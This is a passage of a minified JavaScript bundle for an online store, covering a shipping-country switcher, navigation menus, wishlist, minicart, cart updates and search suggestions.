6D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(49).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(51).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(44).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function p(t){e(t).val().length>=3?(e.spinner().start(),e.ajax({context:t,url:i+encodeURIComponent(e(t).val()),method:"GET",success:u,error:function(){e.spinner().stop()}})):(d("search"),e(t).siblings(".reset-button").removeClass("d-sm-block"),l(),o(t).empty())}function h(t){var n=e(".suggestions .item");0===n.filter(".selected").length?(n.first().addClass("selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))):n.each((function(r){var a=r+t;return!e(this).hasClass("selected")||(e(this).removeClass("selected"),e(this).removeAttr("aria-selected"),0!==n.eq(a).length?(n.eq(a).addClass("selected"),n.eq(a).attr("aria-selected",!0),e(this).removeProp("aria-selected"),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.eq(a)[0].id)}))):(n.first().addClass("selected"),n.first().attr("aria-selected",!0),e("input.search-field").each((function(){e(this).attr("aria-activedescendant",n.first()[0].id)}))),!1)}))}t.a=function(){e('form[name="simpleSearch"]').submit((function(t){var n=e(".suggestions .item");0!==n.filter(".selected").length&&(t.preventDefault(),n.filter(".selected").find("a")[0].click())})),e("input.search-field").each((function(){var t=a(p,300);e(this).on("keyup 